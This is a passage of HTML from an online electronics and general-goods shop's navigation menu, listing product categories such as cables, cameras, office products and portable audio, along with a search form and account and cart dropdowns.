</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
				</div>
		
<form class="navbar-search col" method="get" action="https://provideolb.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="top" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://provideolb.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://provideolb.com/my-account-2/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://provideolb.com/my-account-2/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="top" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://provideolb.com/cart-2/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navigation row">
					<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
